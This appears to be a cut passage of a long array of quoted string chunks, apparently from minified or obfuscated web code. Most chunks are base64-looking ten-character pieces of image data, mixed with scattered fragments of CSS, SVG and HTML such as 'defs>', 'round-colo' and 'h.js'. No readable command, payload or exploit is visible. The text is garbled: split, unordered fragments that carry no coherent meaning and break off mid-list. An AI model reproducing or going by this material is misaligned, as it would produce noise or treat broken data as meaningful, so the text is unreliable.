"snAxdT3X0E", "8n1Z0idtj+", "aYqzVoUJMz", "pr/+uiZOlS", "u8/1oEOi+I", "IfAAACHwAw", "ozKz+49mJ+", "wCAXRD3xL0", "XiSpM5Gpr3", "xwXRC1zatl", "XzxEs8EF4U", "G9nIk7Qv+5", "OrYr9BHfOl", "+8djN2wKKm", "3QvTmBCwwN", "AAwn4duAIA", "cA2MhXf/vr", "sup7n1+6LA", "uXbsqutlH3", "W/Felc83el", "dlYu7tY2Lu", "xTk6Kag6OE", "jxMw7pp5pK", "x0P9Ml7nLY", "uaZYyEJLdJ", "uJe9nbjXc6", "gjA5JTShGs", "uCfurbsp7t", "/d/sX/J73i", "k8jmYeInbz", "ZlakbhndRL", "GftG8DaAZc", "sEMCN0skxN", "3BPNezMP/r", "nSxz6a7WCa", "EnAOY3ke/M", "6fK1GqRYpy", "Xpq4BwDcK4", "e92X6YuJfe", "ZHmpwmZmPH", "o+dTpN5jhz", "9evehtwFM8", "9jHMNc4Z7A", "24l6auAcA6", "jx39082/yf", "0n7s7Rr05n", "CZncf54ZJz", "rexCbB9E5H", "q+68NYjf1D", "gHVIT", "ttW5vH0q4V", "uSyX6ZfSxP", "uc+9NmHwII", "l7b8LkQwgh", "/RsavZm5dZ", "ncQ93Tk6LD", "92eZ6puutN", "A5B0f7lcLm", "EuaBp7HIDH", "Z0boZJn3t7", "e5ZhLmHued", "7HsgAYKfEP", "e+MlBgCA0x", "9hT5xL3Wh7", "xL2afhnzb7", "R9xavim/2E", "iN9X5PBNcF", "wXd4tbAxxM", "SpMh8/wqG5", "sduTuJen31", "tpZnwyzD03", "BuCfuRYh7q", "sM9hul4APK", "/9cH/ybfC8", "x2U9S+T3i/", "gRVLJdGb9j", "ZnuK9ZwywQ", "cE/dG58S90", "6mSYDF1Pff", "NWKaurbFNK", "bgj9J/7wmg", "8VJGIJmZtJ", "ULPjP9Fs+8", "9RIDfRdxPt", "Ex0xybT/Dd", "iXvlia2cxD", "+mf+bsvAOC", "Ycy9f3XBrG", "58hdeq6Eke", "A8gl/8w9/b", "wfQut1I1v4", "EPfEvcSUuN", "8dAXkeWBm3", "96muFffLN5", "RIagJxL2ki", "EUPAPBwvol", "mLq2Rm/fJx", "Xd4tlB+E9n", "7bDZYw9TVv", "zyLO854Rbj", "EFb5BP3Gq6", "3FG0JmJhjZ", "xb8ac34g+T", "EEIIZcWfCE", "tJ3Ctugri3", "7+VVVOWefL", "paR8m8MZBF", "kNaEYo06nb", "lMG9ns6nOT", "MDVP2dR1mC", "8ReZtyDGJh", "rSaZTF2qsl", "1O2xT3Wq6M", "0Y8u/z6R7e", "khcN3MtDqH", "ncE9xYdA0j", "ZlgBw/077h", "yXd4/PDhwn", "pmhQamddDJ", "XftDKmrq3R", "NvEeVdXGqz", "uYe45UJh7a", "xMb4eBLMzM", "d+BQnSzT9n", "BuT8dFihQe", "lvDhP3AACA", "yBrMyU12dT", "ThOpzvl9TE", "D196klMzD0", "/nJe6VnXeH", "okNkeEksLc", "Hpw6GzH9Up", "Q4078NI4FW", "55Ns+oSugE", "Oz7crxYybW", "RDcxfMqPiF", "FXm40c4NPd", "j3kLkAwAAj", "e6kx/Yd4Qu", "70TXGvvpkh", "tqydKKQMqc", "Nz76Mw+RBC", "oAfgDeKeuB", ' 295 294" ', "gTNnJfX5xP", "J3KsvvdVJ3", "UxCa8deUzr", "1wSzPcofcP", "Ss7Ss+BFgc", "qm113FPeim", "zit/Ilcl7n", "Tb2SYp6jYT", "cv9OCPozER", "/n4lOjph5L", "jvWMv", "bYp7LVdGN9", "b41SZNWz5o", "/n7LPqez20", "L3kk532DM7", "us0J3EvMtL", "NO6xOUApRT", "grgn7kWIe5", "Uxtn7hv7Ia", "mgTwTmEhj2", "t+gGByBZkv", "PwFuIe+Jeh", "6szl8l5V+n", "b/7Dcv9OCP", "defs>\n\n   ", "Y6bbw5k+uf", "cmAJhE3BP3", "T9nqgq9Ryp", "mmzMxMeDs0", "l8AADQxwM0", "eQBV+MQFgK", "EAIANEPfWC", "7C3At3TaxP", "7l3hiNxr74", "5O4V5rYzkn", "ACAACbdZS4", "HdHIvaAlT6", "QKMl+6gaWE", "+m6ntE/eN3", "1hkhjqUmP7", "rt_btn-con", "f+0c/+7MtW", "4SKeYeS2ae", "2xT3AACAXq", "B+OHvDP5Nv", "9TMw9feqdT", "AAADsUHvkE", "MrVapBhnI9", "YS9wAAHgRv", "AkAbJK4J+5", "fkvMfkQ+qx", "1WS1TD9kp8", "veZrFv8wGe", "Nb3MzHRfsY", "Y7oXJzAdn2", "OpT/bTmdD5", "Q6pjk2i3Wa", "p7VGk2zRLM", "6YKdyBQ3Wy", "QFnpSpaT0l", "rDum1bG1LU", "PXGIjPUocT", "i/Z0MbE3MP", "mIm1vsQ+p7", "TK6HROrUdS", "vcSw8ODPGv", "jx46WYd7rc", "6ISYVC9YMo", "AwCA9vz4u/", "2pF4p7VSdz", "QCfLlMQmvH", "9/N1PaJ+8Z", "kf7z/6mSvi", "AMAAM7MCxE", "i7dgasPNaF", "w1PdY5OfdH", "9wTO6xnYu5", "j2ZRprGVCZ", "yrun/vT2eq", "DXOGewILZE", "W/hXk8+TYp", "u4h7i3f8Pp", "+z4+f9C/b2", "z+yYzDR8ql", "GzC1D12hb4", "77rjSZv9tD", "bQBETjk9BO", "FtW0Uj35fL", "dsW/X+6+4+", "bgHAAAv8ME", "biY+v4rSMQ", "hYxwk7Q2G+", "dNNcW9sddq", "MQcZxOOI3E", "qyrm8t2p1i", "qTIfP8Khud", "fbPngsgHAM", "O42gZn+tq0", "HjMAzgYk0p", "NfFiQwh9Om", "6KMY5iFkPZ", "c8/NxNyr8Z", "ZXC+S1JnI1", "8UAcFna6Y9", "4JsUtSE5xp", "NvAuM8E5Y5", "ozXhEuMTH3", "bNefFI1rL0", "DO1/58Z/wf", "GxH3xL2IA8", "/zFAQAAwHu", "nTL/mnOhFC", "NS9XDCpcZg", "T1jyeEc2Ie", "cr+ihkzXyp", "dnCoztTaDT", "+bBTHqMgEs", "GeY8qa00zh", "B35hMO9wTM", "907tRz4zQy", "dPM92newjO", "3RK3Cttth8", "pMXRLPBbrU", "M2iYqY5Np/", "wQ+GHzgAAN", "Cxr6Pjz/qm", "jpZJtZTEOp", "Je8rMsjO8G", "+Wa49/WGey", "nX/btinJtM", "M3bwsQMv/t", "hXcdZ9fmfo", "4Qw8hH3PM5", "DidLPNOAbk", "AAwAhvKAAA", "DAZM8jn7h3", "tVJ3POYiXt", "R93SnZQJxT", "d16JewuRDw", "P1KqD+I+//", "K1GtJMg+vR", "6aEt2by6By", "wdlp3EPWVm", "bVC5ZMIdKZ", "U1xr745TNw", "Dw2hcwByLT", "4gk5eqjjuG", "cmtifTG91i", "XRm/YxzDXO", "7vsx8b7ZJ8", "a552Zi7tV4", "sTvs+iXvhg", "XEvQtwT90b", "+LeupviXn1", "XtWJ3HPYyb", "xC4gk7/89c", "RnHeIeAKyB", "ZdsaGNi7mH", "mHuYew4U5l", "7Q2w70n2/y", "khjqUmP76a", "h8m7qU3xb3", "5kG6ez+zdg", "MtTpZJteLJ", "3IsQ9cS8xJ", "T3IS93RnaB", "nVk/41zDnO", "uVYny+R6ka", "MjXnsP/zLv", "RydPDNQp4/", "J5DvjPeabz", "QVfAWyNfF6", "TX/80832aV", "uzncS90sQB", "AA7sD1yCfu", "kvsghJGHcm", "VTD6EPqdY+", "fsWIoh6SKl", "aPDspO4p8w", "FZnOiDok8d", "neYk7kVGWp", "RIzPhnmnpu", "7nX/4x9dvs", "+5wpkiIwcT", "IaH0biAORa", "xGGOC", "eJeelPcq29", "A3Bsv0gAAY", "MO95r6Db3C", "KkyHz/Cobn", "bpfMIpbx8m", "wFUxtuRuMC", "p77+CRCwhc", "2ymvM3S3ID", "SdyrWac5iX", "pn3rcepswt", "7CTuKTPLzv", "MRvtdwtzEx", "2RcarbNGbi", "ac9zx76WSZ", "l7i1fFN/sm", "1vYpNgeqcj", "At3TaxPA7P", "dOlvn6bKqH", "wCeGNHwAA4", "k7KPxEx2KH", "xep2br70XM", "4jdPLNjMtP", "T5IAxyAuCf", "jRkhhDaIzR", "zh/31GiHsA", "Q8s8EsEALf", "8A4APw07/8", "dOfosOwk7i", "vRtOcO9k7F", "jtxTRnhJIG", "z5gEAIANEP", "c25F56XV+s", "vtynutVwZ3", "kpO4Z1u8hd", "1B2Pwthdxb", "PuI7Agyh5p", "+V6dxD2Pmb", "JO4d464txD", "3PPgcLcSzP", "eMwDOBiTSm", "rjXsCnu7W5", "container.", "UkV7K9P3a7", "O0OTiHs+Z+", "J8QuG6cUkD", "rHB4DIz69e", "O37xGM3bws", "BE6WaYmlT4", "ul67N54Do7", "2E/dSm+Keu", "uHc5lbiXhL", "yb2J9NbneK", "LU1evs+8dj", "HDgOhvgfU7", "PIu75vMS9s", "I7j/PDJefo", "b6CAYAAAAH", "86C7/Juofw", "xJT4l7Tpsg", "AAI7l3u8nA", "Dmdm3FuIfA", "NxsVO6PpsH", "MR9UP2zG5e", "UpaqxOlmna", "2KHjpZI18a", "LWZmOcKrOG", "u5xnbO+beI", "NybUoCTNzE", "jnjsmH0OuI", "Sd+jbidZr0", "u6sw5xDwAA", "h1NmL6pTTx", "v02ObuM8m0", "A4/dW+yzOu", "xLTIl73Zst", "3OXHfcw88k", "DujEc+cU/c", "mzS2PycmQZ", "U/cS0yJe92", "3aFdTuKe7k", "5kJp8XNvZ9", "YfJu6lN8W9", "OZCafFzb2f", "en2+BaxMTc", "zBGIyRZQts", "y3y5G8Lbfu", "DgjDwAAUAD", "LZB4Zcokrq", "t5zyHdG5/G", "XifL22YLdB", "i53JLVOSYs", "6kxm8nlhY9", "N45jOLrl2+", "uSJOlfn4EQ", "WdjYu7ZJsf", "knc0511iHs", "EBcyw+ddIJ", "wQwI3SyzKW", "E+mtznL16b", "G3Ivva4v1q", "iner-us {\n", "mvjp28ipb8", "D4hdklqgjP", "R9g9jLPO05", "qSCcWmWiff", "O95r6Db3Cs", "/YXnGl3y2N", "8SMcmnu98p", "GLoJYW5Nzz", "SP/6xDQ2YC", "w4OPfj/Uc/", "kNwDSfhrpW", "vst/rvOtD/", "ZanSyT60WS", "c3q4JxnncC", "gfzQAgIYQ9", "c6/EjE+Gue", "WTR+fo5ImB", "6+G6mtk/cN", "round-colo", "Sv03WAGeAy", "vrLYp7ol7g", "kd1jMx96xM", "H//v2FfR1g", "1xL0LcE/dG", "LcfiOJXCaM", "h9YmHuYe5Z", "zEvZVO4p7u", "AzU2pinpR9", "/wqG5C2ZU/", "tkmfD51Bc5", "M0Mkyl+5qn", "7g09cXeb4l", "NjpjlFvxL2", "Q+jXjpIYTQ", "wQKa0jMeZx", "b5q62Rv3Fi", "am3fI/aRJW", "G0Az5jabf0", "/UEgmWQFNO", "mfq6iiDaHy", "7jdKupylTH", "MUadTt8c4m", "OAAC7chr5x", "op8AADALF4", "9SrdTXmfob", "hT3anvFi9M", "QAAYCovHQA", "64lyLuzd4U", "OU7cA4Bb5g", "GvNHEAcW+W", "eS789lcWgQ", "ABgM8uRT9w", "ecS5h7mngO", "2Z3EvZp1mp", "M9HQxoxtFY", "Pjk2HuuZmY", "kc4mTN3xKI", "GTrUqa7YPY", "dRL3PGbi3l", "LItLnlMnEp", "z2XxIxsa+u", "XEvQtwT90a", "Yp5ehlm0im", "le8OH1z63F", "3es9yHUmcz", "T9yL2EDcW4", "EMV3kQp0sc", "AUopdExDxG", "JefemtTuKe", "QmcQU1Wq7X", "3m287QN/Dv", "mRus/knxC5", "cQ9/z605x0", "KT950U9wbW", "Gvtle8OH1z", "t68fKd4l7l", "sn1IkmdiUx", "nvEzeI3dQ7", "s4jYSe7WdY", "D3AACeAG+q", "AEAMChPUQ+", "x7IgoxqSal", "1eSUztTbdc", "WMv3lXoHvr", "yHmcedytgu", "AK3hDAgCAK", "PhIz2aHQPc", "NxaZoQ4lpr", "WpjnCrTuAO", "yGqZf8jNjv", "9yrby49tNW", "1m6Q10UuMz", "h4AkOJQAQB", "pkP92SE/3J", "ZYJYEboZJl", "OY0PAAXGZm", "u9Y70OoM5n", "LuI96nSlmn", "LQAECcuCfu", "19/XROnypP", "aJ5G0Az5vZ", "p6q33uYpc6", "94yTj2B6H/", "bKO6V6cwIS", "6nrXk8I5oR", "zXeGuanMvd", "OXBEQCYTtw", "BzAidLFOTU", "m3rQ4H/Piz", "YRsAYMPEPX", "q+Y70Poc5k", "xgsUxzuHea", "14gVOKB+Kw", "RQx4fgUtHP", "w1TNvOgLrU", "p4YxIube2/", "+n4TNLJMs/", "Ool7HjNxb6", "SQIcw9zzyL", "jSSmJOWD8U", "GexTnMS9yI", "gEVfvvdu+H", "kAAICt8HIC", "dhA2z17UXZ", "AAjsBX8AEA", "19n3js5m0B", "dxD2Pmbi31", "8inU2YuuNR", "aTYUKxKWjl", "scvqdD7pkO", "y4fOpL3JCm", "Tc28fE3NPn", "ntZmuPc0mz", "I24lyLuzd4", "5OJe2Xn3aF", "Vm1qroD1kZ", "KTVGYe454a", "Z8vpsilNlY", "ETc052hSfJ", "ViHs+J3HPY", "ce3GX+OYwc", "OTYe65mZh7", "JbnekvzHmn", "aplTy2Y6bb", "wev/q+0azi", "uwXNCaw+m4", "z7PEesWMph", "pVFXO5I6l1", "z3NPaDPc62", "HuedAYe6lm", "7iXmliOydx", "BfuhyM3GxU", "/WnomPeOZ3", "LE4wAMAAAS", "49dVLMH+9D", "KjYTdbJMH9", "RiU62Tb2SY", "AA7PV+2Jex", "JK8UAcFna6", "S5aU0IN59n", "LEPXFvgMgH", "G78rnnIvz/", "OddZ/XGb42", ".86 149.59", "Lme6C2c+UO", "v5mdKHMTMe", "9pIm4J0zs4", "DcJmZ6b5iD", "Qpkz3JNt3o", "8RO9ULlkwh", "cswtzD3HOg", "U+1Z6GP6R4", "nBuqU8Xjm2", "p61+Wcec7u", "9a/Mw8gTku", "/u1zRs2Ntb", "scM+MYqbTv", "Ud0704gen4", "uebRy33RL1", "ANvfAAAANh", "h8AAABJXjI", "AAgCKnkY+4", "fMwLPBCbSm", "79c124l54U", "MEXAx", "xC35OZfE4s", "Gvt9w73vLG", "J+4BAAB084", "Pp/gu+zR2j", "EToR5t5r5Z", "OYl7xU08Ie", "zSSfLPId7s", "oAAAANSUhE", "RRPvDBTOFO", "ktdkYp8qsY", "INs+MX5oH5", "fBP5iHsznM", "fEvcEb5m+K", "QIz/cqWZxh", "OFWmVpeaaX", "82KmZCAkp9", '"429.12" f', "9RXqdLJMPt", "y5Zp3tMmFQ", "/sudlekpZc", "Jl4xa5hZQy", "bZMYy+mKTb", "TwxUKeMxzP", "7kkBXa54Ha", "yN5W27dZ7j", "j7LgTNnJfX", "pr/cK/Dd9b", "jkRnqUGL66", "kninhfiHkA", "PdvkI5je5V", "bqETYlK9YM", "Y7cS9N3AMA", "c-button:h", "SmXqjkdh7K", "Sx9T2ifvGb", "YLNM+OX5oG", "3ZNU2bdOK6", "+pkr4lSZjx", "2w+wXffFLO", "efnU84d8vH", "mEfd8TuKex", "cuY9ppdqFO", "HncrYDpPpt", "KOD/erhUyb", "zd28yNty6z", "vUhSZyJTX/", "TYlK9YMkUI", "TytLFNf9xJ", "MDdcp4PHPt", "nJhxB6NbGp", "9Pj23iPjcE", "aN4G0Iy5ze", "C4l9u7E/cG", "NXxKkyHz/C", "PvIR93y++4", "8AsAceWAA4", "JdZlA", "KW/N5LeY4d", "rjuKe9FNcS", "referrer", "YWLu1ZmXwt", "BEwDYPHFP3", "fGKJYxnzHO", "v0Yd03rYyp", "WCzTPjl+aB", "U08n25zNCg", "RqU+sl2TG4", "+t3z8v2Qwv", "UoyzkSlR75", "EBAOCQxD1x", "a4V6n8EzL4", "nHeIeAAA8H", "viXmJK3Ove", "J2JTH3NSxB", "Q3WyTNvrga", "xqFMff+1Qe", "c6WvTusd1T", "aqxOlrnxGO", "9z4n7nnvgk", "x2eSTpZ5Dv", "ZJinqNhM1M", "H8+zxHrFjK", "l0NnUXlwpT", "7hWfvOmmuD", "lMydl0X135", "TPfiBKbjU0", "B0n02pxjwm", "MC0DjMz6dW", "nFoM3M8Nq8", "Mw9zD2LMPc", "w8h9ApiI0M", "2AtmYSTqMg", "RlejbhndxL", "NNvShOax24", "Axt5GPnFvy", "WRE8zUv3NF", "7x4X61kGlz", "kpg7kJWZ8v", "88h3xnKIbs", "IAIce82P06", "LGEeeBqLzF", "JK3NxjhVZg", ".491 69.32", "b7QeJe+lNc", "PIR9zzDiXu", "KebfEWTuJe", "  align-it", "EPinrgXseO", "oRNiUr3gM9", "pAABwWMm4t", "q+8bzS4eyV", "fokmriydUy", "AkVm/7m3Iv", "DafYFc884+", "xUncK00cQN", "qb24kphys6", " {\n    mar", "QdwT96LEvS", "EPAG6VF2MA", "xvNLh7JWpb", "29kmKeo2Ez", "JlwP/8Vbjz", "u6sQ9wDAJg", "AALjKARcAA", "e8POPd/0/0", "hNmYu6J+ga", "uCfuRYh74l", "9cW90Stwrb", "XqH3I8zgs5", "h7ZiNxDyAJ", "uCfu9RD5AA", "dyO+6VDKdM", "UXETqjuO9x", "DBzCuhp06W", "zET/ABAMCC", "a++2U/cS22", "jf58G7e3oq", "h6SKlMnXHo", "Yu5ZmZh7+5", "JO0NhvjVJk", "O3cPuReUMT", "yp5bNdNp4c", "N90U98ZWp2", "m+5gReCYwk", "cU+cVYWfaC", "PMNJO75nMQ", "8Jtc7I3UmM", "ryEfccziJe", "XzH6mxEHMv", "min", "Ctgm1CWcqc", "Olfn4EQ7Nv", "mfxQvWKbAf", "5VQyiapc77", "x2F7N+fbxX", "4V3zyppvi3", "63FvIfIBAJ", "+Yh7K53EPd", "t4SURBVMS9", "33eQVzuezF", "CHEtNff00S", "B3VKYe8NzT", "lMrndG6kxk", "AwxuJewuRD", "SiCY06X1TN", "3mHO6Rw98l", "ZMrT0L7Dve", "3xb3aXueF1", "juxxlBZyYa", "pTXFP3Cs+e", "vXkYIoVsIc", "cS9F3eJbw4", "73ylrgw741", "emhLdm8ugc", "MzxQjE06gj", "ZQMAC//6T1", "Tdbp53+y/Q", "ebe8NyTt4n", "93CmzXWGex", "ifEpHrBkil", "AApRQ6piFi", "r6nA5IOiiZ", "J8tcuqt1Qq", "eKe1cvXr5T", "CT4S5h7lnE", "1qaUwb2ezq", "' _ dev sa", "k6eWKgThmP", "r88caG/vGv", "tNR5lH0Xgm", "TGOFWmcQce", "0zLAyKxf9z", "AI7N+3duQe", "jY9/HxRz0z", "IexVn3ed3h", "3XHqhYxwk7", "3uzfbDxL30", "oRijTqdvDn", "MREMLE3Ovz", "rHM6IZcY+4", "eZ+xUNdIq4", "zOPpVwvTMs", "xsd+23/tv/", "xaRjU+27hH", "uKTe27lGdj", "golDnDPdnm", "gbxzPNv7ik", "AHHxIAAAAf", "bXUajeSDyr", "2VTHLuHdmR", "9/gWF+hTif", "AAC0JB75iH", "lrt346WaZ9", "fb6LBn2rMs", "Pd94d2uUk7", "4I/Sf+8JoJ", "NQSuniknHp", "/0m+yXEv/d", "FWmVosU42x", "zjr+gEAICb", "n2z647iXnR", "nWkvmGt1sk", "NJNLue0muf", "UjfuYPMwBx", "t6FoJHz9vp", "pvfRzzXNUg", "0WKcbZyPTf", "Ta3XCYuBdC", "M+vXxXrl7j", "uU9xruTK62", "bKu4f+5PZ6", "hEPnEPAABg", "hTMtTpZJte", "4ZtcwtoJBp", "vdpe54XVNs", "mvq4iiPaHC", "R0ZoT52SVP", "E3Ovxks2tD", "dCQTik21Tr", "7S840+6Wx+", "0QeRzMPEbt", "oCEyel8upG", "6+wbG+Qp1O", "HJ08M1Cnj8", "79pV0c0+4l", "su9C0Mh5+9", "wLf4OvJtim", "A7fPiBgAAJ", "C/fag96g2f", "cTqtZa+v4d", "3MzHRfsYZb", "fupYl7AMAI", "MHvJhnbf96", "5vBIa3o5kp", "x7rdxztQ9j", "G46KO4l7Ro", "s {\n      ", "PiXmmz/TBx", "ExrpfOkGlh", "Z2paWf19n8", "Jp8XNvZ9fP", "e6Vnnv+OuJ", "y31+cTzt3y", "kcq0bWmN/F", "80sZ2TuKc7", "NPcW+AuDd7", "mliOydxT3e", "f2l146WSYn", "+2XVHcS+6K", "h7ZiNxDwCg", "8mTt/lsfHc", "mKeXYSZd3m", "P8N03xSxsx", "6cO6b1oZU9", "hPnX//JP2k", "P/Mc8p2hHi", "T4A77xRfl3", "j47mnGsumw", "FTohJ9YIlU", "iXuRkVZnHO", "EwN1yng8c+", "Y5EZ6lBi+u", "LrUU5u1sNt", "Je4kpca97s", "nMS9hJO418", "8fzi76/+Tb", "AACIuh75xD", "S4eyVqW3up", "bx8Tc06eex", "q8ZEMbE3MP", "AjzTmik86U", "wGpkS1R2nt", "2ywzz4R39l", "uQX7ocjNxs", "JefbPrjuJe", "KHhAbjMzHR", "GTjYyoZHEn", "WhoY8a2ikG", "96sJwK2Ie+", "AAA+BN2sAA", "Ih+Zer7wlL", "uAcAwL1zIA", "//M8ndc3gh", "wtmCnfgUJ0", "EPAAD2x+EV", "nakViXtWJ3", "VQhuR+OeS0", "E6P8N53jf7", "ex6Sq99Vp2", "7LgSNnLefn", "Kqc5EKJOOT", "HamkfpTW2Z", "ijuRTfFvcy", "174p7hU2xb", "v++KWZhOyY", "A3M/30SDP9", "SJHzdYaPdM", "ybqH8ILSXM", "6Ln8w7bOJ0", "P8up2DiOaV", "/0Wz7zWL1P", "/80833MCDw", "YZt6jyro4V", "6yseKe7kln", "cKkHSmweMW", "RD4AgOO793", "e5h7lmEuYe", "Lh2glw1Mr2", "4t5C5AMAYI", "ZzOTzwsa+j", "eBpLDJDHUp", "AAbozABwAA", "U4MvV1VbPY", "uWnJSrYuZb", "5dga0jAbMN", "zHM9du/XSy", "PLEQJ0yHs9", "xD272FTnbR", "ncs1inOYl7", "ZvinvRTXHv", "ZJm21wNdpZ", "kVOKR6Iw8L", "T7kQ1jf9Hl", "QDgBi1HPnH", "GsY7oXJzAd", "IcwPQ++o25", "aJ9/IME9Rs", "XOcDXMaXy6", "iZ+vk2XqUp", "uyzVswtUeD", "75yp1c/64l", "sMZmkTcm+I", "hnhCE", "cjU1z/NfB8", "wu8J0rkoUp", "tbqhGGcjU6", "0yHs9cu/XT", "5HoC848P9a", "Jmm86lP9tO", "4d2OYl7ujO", "MyNmcD8OZ1", "zD+pSS2Hez", "r7gJ4t4WJ3", "pTuXl2U7iX", "cAoA4XPADA", "ekLgHAFDlw", "txbiHwAwJ5", "27UsPvRzTl", "HEPAADYCW8", "wuRDwCAM/H", "jk2RDwAA4D", "I85kpa6bfm", "7EwQ0AACZo", "3h3scM+MYq", "jQ/5N84t7U", "AA+Ah8HfmI", "kUz//PXOfu", "Z3EvRffdfn", "UDDX6mSZXC", "dcEsz3KH3D", "EUoawHVMsC", "9rd8picDGl", "ba/zwmqb4p", "gpfyS", "FyAcAHJkHH", "14skdSYy9f", "NgG+s1G5Dv", "Pga2Sfhny6", "ZqbV5h9xPm", "USVXmqTjfz", "TlwLoPLrEM", "FXGqTN/x9G", "mdIAQqVNfO", "z8++9hP3Kv", "kszhjvnKnV", "1o7qkT7Ly9", "ktZmY5wqs4", "NL4l7vZtcd", "t4C6Y23IzG", "4p4wsYeTuG", "mLKZB3WppT", "UtSE5xp3i2", "8fi3wAAFUe", "8cvOUn7vl8", "v1XfHj/THC", "kgQL1KEEGo", "6h1yP84IOj", "matDiaBX6r", "Kzzz/HXEvR", "DkB0KUD9LK", "8N06VqdUix", "ujO1InHP6i", "JTLAqR5zPT", "76xD3AABWw", "UzDTHplqnO", "JhSbap18I8", "XWsOWH9lCY", "YPxQQNHEPW", "AraOeFM2e1", "57Le/ef4Rr", "/Hxx/1zAid", "u8BVN7NOgO", "+nnTFGe8Il", "piYe5h7Yof", "1jDLRPAjND", "Jh8CKG7iU0", "hL3lJllZ3g", "vca/svDu0y", "YexZh7mHuO", "kbrP5J8QuS", "5jRbkPQ4+j", "Y9i3ziXm5T", "Lx8O+b4Zvi", "Hnt4S02xT1", "l7pYk9nMQ9", "Dz6BLHdJEL", "3PPfBItriF", "hFCCK0RfxI", "bVO4p7urEP", "PKi2Dafkn2", "q+Hys67Q7u", "1Cmvk/cIHZ", "i9F0eG8891", "TYe697/LDP", "4lR58vq8g2", "d0fRpj1Cpn", "5vzl/yXfGG", "A9+qFEbYxT", "YwjzwNBaZo", "L+KAcW8h8g", "lrnfpWrHfF", "xrIpcC1ySv", "Ie22cxD3dG", "u4MTSLu+Zz", "x85wHinq/i", "tapT6KJK1v", "s1ZeKbjQRr", "m80+IXZKa4", "95F5QxjQ3K", "6EdqL6cgI9", "HutSRk4jpk", "sBuiHviXoS", "I3BP3Ig4c9", "Yd8t1Xkbbl", "iTx053jPrW", "+tk7inO+sQ", "gj7ZT2dC55", "k7tWX7uQk7", "Ye5ZxHmHua", "5nuEejXvKc", "Qm5p4YxIub", "UG0P1wwU7g", "FFDHh+BS0c", "KcUDcVjY6Y", "zSKdLqbs7X", "CrE/fEvQhx", "pm+Ke4VNcS", "kJVuXMt0Fs", "dvsibL2jL1", "ZqTuBcZaXX", "frP3fJQOeY", "/Njj30Pf8u", "+ZWXaGVyPu", "pWJubePibm", "W+K1WJvZwl", "bEve7N9sPE", "lzSVbUywIk", "MRrcnIccGA", "DA1K7WQ7pr", "tZpzmJe5GR", "t9CHUmM/m8", "P/PS9nbbWq", "/Th1LpflMv", "fNJlWQ1TLJ", "yHyAQAAe+M", "eNx5nG3Aqb", "gw741TZWq1", "+1TD9kp8Z+", "53CPHBdELX", "j/+gffzezh", "YyKPo5mHiN", "k2xuSP0CYW", "bzS4eyVqW3", "3DsAAAMDuj", "3FvIfIBAAC", "+w3I8zgs5M", "9/8NfnkO+M", "AKCXuAcAAL", "zol74l6EuC", "BtCMuc3mnx", "Q7uct5+dTz", "Pfx4zAM4GJ", "8Msw9NxNzr", "gurbYp7+45", "77Lu4WNIW6", "gYk0pm2raO", "dEj9MmFuYe", "intjq9M2xb", "ejbjncxL3L", "PQAA2D+Hdg", "O4p4ys+wMr", "pmTe8c8j3H", "0dv3icdu3h", "6hY6ISbVW5", "Ly7ufcmTD6", "Ot+OfK9/OE", "9M+mzh9l8f", "5cC6NR18N1", "E/fEvQhxb5", "CTu1TfH9uZ", "B3GmZIGY6S", "L30prhX2+u", "08y9N2HyIY", "dDm2NGqeTZ", "J9t0dZhqme", "0z/O8K/lW/", "fS6MZlJA0C", "9foZJjDvQ8", "FKKa/GTjok", "+ThDcg8k4a", "umnf4XJhxB", "S3prJo3N08", "Yzc5dlY+7N", "T6McTYz9XP", "1bm8fSrhWk", "JupkmT6s+6", "XfNSBwAAvE", "Awcx8yHezL", "ZanSyT68+Q", "fJsWZ7nw8/", "DNmNts/gmx", "-container", "bx4DFNYp61", "gDAABMNhb5", "Nd5x6ISPcJ", "WZmOcKrOGL", "pofk/Cc5X8", "SRNwTJvZwE", "qfKjL0einE", "8mtJkn1Vnb", "99TM+Z/lVG", "sZd52nNYnD", "zEdL33dIxK", "i3FuIfADAH", "v2dDGxNzD3", "KeF+IeQBR+", "j35fLDA1K7", "hO861bWmN/", "lXoHvrtf1J", "ZjQMLRZxcw", "/>\n       ", "TcqzMTDS1M", "5uZ+e5E94m", "iY+v4rSMQS", "kUUVj", "IVsO+bbf33", "/Rz9+nxzZx", "8z9ovmbQDN", "HPBNcFMqc4", "A9dCZ37rk/", "npT3Ktvdl4", "ywIkeca5iy", "iZOlWlZm+4", "E+222niVwm", "GWmvD6b4lS", "3IsS9KZtv/", "MW1bRSPfl8", "faph+yc+M/", "jPHOmVr9rC", "drIdU9srpT", "4AAPfKQRgA", "POPkIpvfRz", "CKElYnNBbc", "+UBYLNM+OX", "QiwtzD3PPI", "LvQLfXa/WT", "4bb87k+md5", "SBxL7d31/2", "5xL3Wh7fYF", "c884+Qim99", "1BAghUxzbD", "cH+0PcDCdx", "+k0M0Iny9x", "ZJlLd7VOKP", "ap26ynyxfN", "32fwTYpekJ", "TP8W7upmFz", "T3XxvEbqrz", "gg8Q9cS9iQ", "ORw0KGgoAA", "TOv9csUk+f", "nkHl/C/vpv", "5COY3uVWqu", "xNzD3NP7LC", "Dxz7dZPJ8u", "h.js", "AQAW8LO/Hv", "9+8fznOsfl", "L5p46wc7b6", "b5D5K2xtCK", "wVfaIDs9D4", "LCCHT5pbLx", "Eo15jF52TP", "tLMzIS3Q4M", "3xfNdCQOr7", "JehLgn7o1O", "uEwAAYAqfT", "TH3bJOPYHo", "dkF2/B1Iab", "nH068WpmWA", "Mw5xzw1xDw", "h9AAAAAIPE", "Q9AIjDhQ0A", "llZ3g14p7P", "Le6pviXsOm", "jUZZnTmIe2", "GATqbMHWPX", "bjnPIFz/a/", "3MPcswtzD3", "HwAAMfi4Q4", "+huocE+QxP", "Qd3y4Xy1k2", "b6LZ55rV+m", "axj7kkBXa5", "nfB7GdKHMT", "nShzEzCuAi", "LudTZnGnsx", "bbUp7tU3u+", "287aAIiYcn", "03mAEeQ2bd", "zIx9/YxMff", "Ugxzkam/+4", "pattern0_6", "4Qzydt7Dvn", "IoZrYPBEyC", "pc53hXgTTT", "NsZurnwsG5", "AAOK+eOfCX", "MAANyIWuQT", "eyMlNen01x", "n+oWOiEm1Q", "zruvGUe3m+", "7fvE4/dvC2", "wsH5368/+h", "0Mk0GLqa+/", "p8wLkfxD1o", "GK8IlJuaeq", "YAAHbveuQT", "S2XiUsBdOo", "+2pA2Fvm/L", "8uw9kUM61L", "RNzz8rE3Nv", "cGb5i/uULc", "P/els9cYiM", "OC8W9qxcv3", "fuLf2prhX3", "CxnhJmltNs", "DYPDN+aR6Y", "OMkoZ55/c8", "T1nuPcxA74", "B0kVKZuuNR", 